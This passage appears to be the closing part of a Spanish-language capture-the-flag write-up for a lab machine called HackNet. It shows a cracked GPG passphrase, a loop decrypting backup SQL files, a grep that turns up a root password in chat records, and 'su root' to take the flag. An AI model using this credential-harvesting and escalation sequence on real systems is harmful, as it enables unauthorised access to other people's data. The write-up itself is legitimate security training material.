Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Obtenemos una contraseña: sweetheart.
Este puede ser la passphrase para los archivos .gpg. Tratamos de desencriptar estos archivos utilizando la potencial passphrase:
sandy@hacknet:~$ for i in 1 2 3; do gpg --batch --yes --passphrase "sweetheart" --pinentry-mode loopback -o extracted_backup_0$i.sql -d /var/www/HackNet/backups/backup0$i.sql.gpg; done

gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
gpg: encrypted with 1024-bit RSA key, ID FC53AFB0D6355F16, created 2024-12-29
      "Sandy (My key for backups) <sandy@hacknet.htb>"
Funcionó. Transferimos los archivos extraídos con scp de igual manera:
❯ scp -i id_ed25519 'sandy@10.10.11.85:/home/sandy/extracted_backup_0*.sql' .

extracted_backup_01.sql                            100%   47KB  35.4KB/s   00:01
extracted_backup_02.sql                            100%   47KB  47.4KB/s   00:01
extracted_backup_03.sql                            100%   48KB  59.5KB/s   00:00
Estos son simplemente archivos de texto:
❯ file extracted_backup_01.sql

extracted_backup_01.sql: Unicode text, UTF-8 text, with very long lines (398)
Por último, revisamos si estos archivos contienen potenciales contraseñas (string password o similares):
❯ grep -irE 'password|passwd' extracted_backup_0* 2>/dev/null

<SNIP>
extracted_backup_02.sql:(47,'2024-12-29 20:29:36.987384','Hey, can you share the MySQL root password with me? I need to make some changes to the database.',1,22,18),
extracted_backup_02.sql:(48,'2024-12-29 20:29:55.938483','The root password? What kind of changes are you planning?',1,18,22),
extracted_backup_02.sql:(50,'2024-12-29 20:30:41.806921','Alright. But be careful, okay? Here’s the password: h4ck3rs4re3veRywh3re99. Let me know when you’re done.',1,18,22),
<SNIP>
Hay una potencial contraseña para el usuario root: h4ck3rs4re3veRywh3re99.
Usamos esta contraseña para impersonar al usuario root:
sandy@hacknet:~$ su root
Password: h4ck3rs4re3veRywh3re99

root@hacknet:/home/sandy#
Funcionó. GG. Podemos extraer la flag del usuario root en el directorio /root.
~Happy Hacking.